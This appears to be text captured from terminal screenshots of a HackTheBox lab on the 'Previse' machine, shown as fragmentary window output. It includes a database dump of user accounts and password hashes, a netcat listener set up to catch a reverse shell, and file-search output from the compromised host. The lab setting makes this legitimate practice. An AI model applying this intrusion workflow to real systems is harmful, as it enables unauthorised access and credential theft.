 m4lwhere@previse: ~
nmickel@eclipzzee-ThinkPadT480: ~/HackTheBox 82x18
mysql> select * from accounts
select * from accounts
    -> ;
;
+----+----------+------------------------------------+---------------------+
| id | username | password                           | created_at          |
+----+----------+------------------------------------+---------------------+
|  1 | m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
|  2 | addie    | $1$🧂llol$RPsa2d272gd9MfhNiBR.I/ | 2021-08-19 06:22:54 |
|  3 | test123  | $1$🧂llol$79cV9c1FNnnr7LcfPFlqQ0 | 2021-08-19 06:43:36 |
|  4 | adminis  | $1$🧂llol$9IS6LXaoqQC0xX88yQbtH. | 2021-08-19 10:08:21 |
|  5 | beorn    | $1$🧂llol$Lv5DWuRf1jpaDPIBzoQ6Z/ | 2021-08-19 11:33:05 |
|  6 | testuser | $1$🧂llol$79cV9c1FNnnr7LcfPFlqQ0 | 2021-08-19 12:22:50 |
+----+----------+------------------------------------+---------------------+
6 rows in set (0.00 sec)
mysql>
nmickel@eclipzzee-ThinkPadT480: ~/HackTheBox 82x18
NSPEC)
        RX packets 883  bytes 309204 (301.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1246  bytes 102597 (100.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.1.72.161  netmask 255.255.192.0  broadcast 10.1.127.255
        inet6 fe80::eeb2:cd40:1517:1778  prefixlen 64  scopeid 0x20<link>
        ether a0:c5:89:a6:6c:bf  txqueuelen 1000  (Ethernet)
        RX packets 90579  bytes 108799064 (103.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22738  bytes 3581418 (3.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(nmickel㉿eclipzzee-ThinkPadT480)-[~/HackTheBox]
└─$ nc -nlvp 4242
m4lwhere@previse: ~ 168x18
find: ‘/proc/24060/fd’: Permission denied
find: ‘/proc/24060/map_files’: Permission denied
find: ‘/proc/24060/fdinfo’: Permission denied
find: ‘/proc/24060/ns’: Permission denied
find: ‘/etc/polkit-1/localauthority’: Permission denied
find: ‘/etc/lvm/backup’: Permission denied
find: ‘/etc/lvm/archive’: Permission denied
find: ‘/etc/ssl/private’: Permission denied
find: ‘/tmp/vmware-root_863-3980167256’: Permission denied
find: ‘/tmp/systemd-private-22e03931769c41efa81a9d30c0b6668e-systemd-resolved.service-dyWROq’: Permission denied
find: ‘/tmp/systemd-private-22e03931769c41efa81a9d30c0b6668e-apache2.service-bY99E1’: Permission denied
/tmp/gzip
find: ‘/tmp/systemd-private-22e03931769c41efa81a9d30c0b6668e-systemd-timesyncd.service-XbTWEj’: Permission denied
find: ‘/boot/lost+found’: Permission denied
find: ‘/lost+found’: Permission denied
find: ‘/sys/kernel/debug’: Permission denied
find: ‘/sys/fs/pstore’: Permission denied
find: ‘/sys/fs/fuse/connections/49’: Permission denied